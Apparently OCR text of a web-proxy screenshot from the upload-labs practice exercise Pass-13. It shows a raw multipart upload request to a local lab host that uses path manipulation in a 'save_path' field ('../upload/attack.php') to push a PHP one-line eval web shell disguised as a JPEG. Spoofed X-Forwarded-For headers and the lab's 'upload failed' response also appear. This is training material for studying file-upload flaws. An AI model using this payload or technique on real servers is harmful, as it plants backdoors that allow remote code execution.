 Request
Pretty Raw Hex
\n
1 POST /Pass-13/index.php HTTP/1.1
2 Host: upload.local
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------102066576927402330651624946595
8 Content-Length: 531
9 Origin: http://upload.local
10 Connection: keep-alive
11 Referer: http://upload.local/Pass-13/index.php
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 127.0.0.2
14 X-Originating-IP: 127.0.0.2
15 X-Remote-IP: 127.0.0.2
16 X-Remote-Addr: 127.0.0.2
17 Priority: u=0, i
18
19 -----------------------------102066576927402330651624946595
20 Content-Disposition: form-data; name="save_path"
21
22 ../upload/attack.php
23 -----------------------------102066576927402330651624946595
24 Content-Disposition: form-data; name="upload_file"; filename="attack.jpg"
25 Content-Type: application/octet-stream
26
27 <?php @eval($_POST['attack']);?>
28
29 -----------------------------102066576927402330651624946595
30 Content-Disposition: form-data; name="submit"
31
32 上传
33 -----------------------------102066576927402330651624946595--
34
Search
0 highlights
Response
Pretty Raw Hex Render OneScan MarkInfo MarkInfo
\n
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传
提示：上传失败